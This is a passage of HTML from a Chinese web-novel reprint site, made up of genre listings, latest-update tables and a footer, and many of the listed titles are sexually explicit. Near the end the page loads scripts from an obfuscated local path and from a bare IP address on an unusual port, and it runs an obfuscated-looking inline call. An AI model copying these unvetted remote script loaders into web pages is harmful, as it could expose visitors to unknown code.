title="沸腾">沸腾</a>/林纸</li><li><a href="/novel/1054563260.html" title="重生之都市第一尊">重生之都市第一尊</a>/我是女土匪</li><li><a href="/novel/yLve.html" title="金牌编剧的世界改造计划[快穿]">金牌编剧的世界改造计划[快穿]</a>/墨染茶香</li><li><a href="/novel/QUh.html" title="美女如云之国际闲人">美女如云之国际闲人</a>/跃千愁</li><li><a href="/novel/GSF7.html" title="被告知老婆名字后">被告知老婆名字后</a>/白念君</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/novel/EPCi.html" target="_blank" title="皇后每天都在想和离（重生）"><img data-lazy="//d.zunshuwu.com/uppic/2/25U.jpg?sm" alt="皇后每天都在想和离（重生）" author="不吃糖包" /></a></div><dl><dt><a href="/novel/EPCi.html" title="皇后每天都在想和离（重生）">皇后每天都在想和离（重生）</a></dt><dd>晋江VIP完结 总书评数：605 当前被收藏数：3817 营养液数：317 文章积分：44,469,084 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/JgFU.html" title="代嫁世子妃gl">代嫁世子妃gl</a>/笑蓝</li><li><a href="/novel/GIMZ.html" title="冒名充军，女主她力能扛鼎">冒名充军，女主她力能扛鼎</a>/尔徽</li><li><a href="/novel/Q5kT.html" title="（HP同人）黑白之路">（HP同人）黑白之路</a>/璎珞姒玉</li><li><a href="/novel/EjR.html" title="枭臣">枭臣</a>/更俗</li><li><a href="/novel/Gsl4.html" title="禁止觊觎漂亮典狱长[基建]">禁止觊觎漂亮典狱长[基建]</a>/哆啦A洛</li><li><a href="/novel/yXcR.html" title="（红楼同人）红楼春">（红楼同人）红楼春</a>/屋外风吹凉</li><li><a href="/novel/GUZe.html" title="磨镜">磨镜</a>/楚枍唯</li><li><a href="/novel/QX6B.html" title="（外科风云同人）外科风云之愔庄恕裹">（外科风云同人）外科风云之愔庄恕裹</a>/皓月无影</li><li><a href="/novel/QwZR.html" title="封刀">封刀</a>/青山荒冢</li><li><a href="/novel/IUE.html" title="百合古文大集合6">百合古文大集合6</a>/N多作者</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/novel/yrNL.html" target="_blank" title="被穿土著回来了[七零]"><img data-lazy="//d.zunshuwu.com/uppic/q/di4u.jpg?sm" alt="被穿土著回来了[七零]" author="鱼乐于余" /></a></div><dl><dt><a href="/novel/yrNL.html" title="被穿土著回来了[七零]">被穿土著回来了[七零]</a></dt><dd>晋江VIP完结 总书评数：888 当前被收藏数：4678 营养液数：788 文章积分：61,689,652 【...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/1596722128.html" title="第九特区">第九特区</a>/伪戒</li><li><a href="/novel/GNNf.html" title="触手怪的宇宙之旅">触手怪的宇宙之旅</a>/橘子汽水西瓜味</li><li><a href="/novel/GuHV.html" title="我在玄学文手撕邪祟">我在玄学文手撕邪祟</a>/云初棠</li><li><a href="/novel/JfX0.html" title="（穿书）女妖魔成年后超凶">（穿书）女妖魔成年后超凶</a>/我笨</li><li><a href="/novel/Grp7.html" title="血嫁狐妻">血嫁狐妻</a>/果味粽子糖</li><li><a href="/novel/GBIk.html" title="犯上">犯上</a>/玄笺</li><li><a href="/novel/GHE4.html" title="病美人和冥主先婚后爱了">病美人和冥主先婚后爱了</a>/喜马拉雅种猫</li><li><a href="/novel/yOib.html" title="艳鬼">艳鬼</a>/夜雨秋灯</li><li><a href="/novel/JmZE.html" title="夭夭小受">夭夭小受</a>/流光飞走</li><li><a href="/novel/yXTt.html" title="魔尊她有了我的崽">魔尊她有了我的崽</a>/野草欢歌</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/novel/EaPs.html" target="_blank" title="无限副本"><img data-lazy="//d.zunshuwu.com/uppic/L/YX6.jpg?sm" alt="无限副本" author="轻云淡" /></a></div><dl><dt><a href="/novel/EaPs.html" title="无限副本">无限副本</a></dt><dd>文案 荒废校园里，如何应对哥布林大军？ 游乐园里，如何清剿成群猫妖？ 地下陵墓里，如何从骷髅士兵手里逃生？ …...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/9gF.html" title="探虚陵（GL盗墓）">探虚陵（GL盗墓）</a>/君sola</li><li><a href="/novel/JC5p.html" title="湾区之王">湾区之王</a>/磨砚少年</li><li><a href="/novel/yuui.html" title="冰山大师姐被我暖化了（gl）">冰山大师姐被我暖化了（gl）</a>/醉袒貂裘</li><li><a href="/novel/EchZ.html" title="师兄撩妹撩上我">师兄撩妹撩上我</a>/殇心一月</li><li><a href="/novel/yRDw.html" title="我，渣攻，绝不爱慕师尊">我，渣攻，绝不爱慕师尊</a>/胥禾</li><li><a href="/novel/yvxf.html" title="刻骨铭心[快穿] ">刻骨铭心[快穿] </a>/一身疯骨</li><li><a href="/novel/Eybn.html" title="江湖情侠传">江湖情侠传</a>/叶星</li><li><a href="/novel/GWY8.html" title="当我成为土地神后">当我成为土地神后</a>/夏柰苏城</li><li><a href="/novel/831673144.html" title="洪荒：我成了金灵圣母的弟弟">洪荒：我成了金灵圣母的弟弟</a>/青林客</li><li><a href="/novel/y9sh.html" title="在修罗场拯救虐文女主[快穿] ">在修罗场拯救虐文女主[快穿] </a>/铃舟</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/novel/Edv.html" target="_blank" title="盘龙"><img data-lazy="//d.zunshuwu.com/uppic/A/NEeC.jpg?sm" alt="盘龙" author="我吃西红柿" /></a></div><dl><dt><a href="/novel/Edv.html" title="盘龙">盘龙</a></dt><dd>小山一般大小的血睛鬃毛狮，力大无穷的紫睛金毛猿，毁天灭地的九头蛇皇，携带着毁灭雷电的恐怖雷龙……这里无奇不有，...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/G7VR.html" title="坏蛋崽崽也有竹马养">坏蛋崽崽也有竹马养</a>/木万千</li><li><a href="/novel/190237026.html" title="造作时光">造作时光</a>/月下蝶影</li><li><a href="/novel/EY1.html" title="九鼎神皇">九鼎神皇</a>/池边人</li><li><a href="/novel/Q1mW.html" title="[未来]环保生活从搞基开始/面对面做爱机">[未来]环保生活从搞基开始/面对面做爱机</a>/枯米</li><li><a href="/novel/EWkg.html" title="玄学拯救娱乐圈">玄学拯救娱乐圈</a>/穆烟</li><li><a href="/novel/Gae7.html" title="虫族之我被伴侣逼成战神">虫族之我被伴侣逼成战神</a>/小土豆咸饭</li><li><a href="/novel/GeDC.html" title="殿下说我发癫的样子很美">殿下说我发癫的样子很美</a>/爱哈哈的小刀</li><li><a href="/novel/EuNK.html" title="偷你点阳气怎么啦！">偷你点阳气怎么啦！</a>/Aegis/月下凉</li><li><a href="/novel/Goyc.html" title="夫人，别离婚了，少领主他又哭了/不是！帝国大魔王怎么是恋爱脑？">夫人，别离婚了，少领主他又哭了/不是！帝国大魔王怎么是恋爱脑？</a>/风天小叙</li><li><a href="/novel/Ge46.html" title="神印王座II皓月当空">神印王座II皓月当空</a>/唐家三少</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[生死大爱]</span><span class="s2"><a href="/novel/529365104.html" title="">凤凰图腾</a></span><span class="s3"><a href="/novel/529365104/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/novel/656757930.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/novel/656757930/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/novel/1100585776.html" title="">清扬[快穿]</a></span><span class="s3"><a href="/novel/1100585776/42.html" target="_blank" title="">第十一章</a></span><span class="s4">瀼瀼</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/novel/703842810.html" title="">陇头吟</a></span><span class="s3"><a href="/novel/703842810/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/novel/1090316994.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/novel/1090316994/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/novel/1095226367.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/novel/1095226367/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/novel/1271943832.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/novel/1271943832/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/novel/1614897133.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/novel/1614897133/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/novel/524963074.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/novel/524963074/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/novel/1035259641.html" title="">女人的痣</a></span><span class="s3"><a href="/novel/1035259641/80.html" target="_blank" title="">（七十九）</a></span><span class="s4">渤渤汹涌</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/novel/1749052727.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/novel/1749052727/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/novel/QUZl.html" title="">好学的江帆</a></span><span class="s3"><a href="/novel/QUZl/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/novel/1957891181.html" title="">欲恋</a></span><span class="s3"><a href="/novel/1957891181/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[萝莉小说]</span><span class="s2"><a href="/novel/536534472.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/novel/536534472/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/novel/1893487085.html" title="">无限狂想</a></span><span class="s3"><a href="/novel/1893487085/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[法宝小说]</span><span class="s2"><a href="/novel/388236445.html" title="">听雪谱</a></span><span class="s3"><a href="/novel/388236445/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/novel/133854792.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/novel/133854792/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/novel/334338772.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/novel/334338772/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/novel/1222738890.html" title="">神级幻想系统</a></span><span class="s3"><a href="/novel/1222738890/65.html" target="_blank" title="">第56章</a></span><span class="s4">jurumilf</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/novel/1543136485.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/novel/1543136485/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">生死</span><span class="s2"><a href="/novel/529365104.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">系统</span><span class="s2"><a href="/novel/656757930.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/novel/1100585776.html" title="">清扬[快穿]</a></span><span class="s5">瀼瀼</span></li><li><span class="s1">都市</span><span class="s2"><a href="/novel/703842810.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/novel/1090316994.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/novel/1095226367.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/novel/1271943832.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">职场</span><span class="s2"><a href="/novel/1614897133.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/novel/524963074.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">都市</span><span class="s2"><a href="/novel/1035259641.html" title="">女人的痣</a></span><span class="s5">渤渤汹涌</span></li><li><span class="s1">进化</span><span class="s2"><a href="/novel/1749052727.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">现代</span><span class="s2"><a href="/novel/QUZl.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">未来</span><span class="s2"><a href="/novel/1957891181.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/novel/536534472.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/novel/1893487085.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/novel/388236445.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">现代</span><span class="s2"><a href="/novel/133854792.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/novel/334338772.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">时空</span><span class="s2"><a href="/novel/1222738890.html" title="">神级幻想系统</a></span><span class="s5">jurumilf</span></li><li><span class="s1">言情</span><span class="s2"><a href="/novel/1543136485.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//zunshuwu.com/" target="_blank">尊书屋</A><a href="//ft.zunshuwu.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//zunshuwu.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//zunshuwu.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//zunshuwu.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//zunshuwu.com/lingyixiaoshuo/" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//zunshuwu.com/wuxiaxianxia/" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//zunshuwu.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//zunshuwu.com/kehuanxiaoshuo/" class="">科幻小说</a><div class="clear"></div></div></div><script src="/5yf4e/318.kkvvbu"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.zunshuwu.com/">尊书屋</a>(zunshuwu.com) All Rights Reserved. <a href="//ft.zunshuwu.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/dmailXXcI.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="14.248ms"></script></body></html>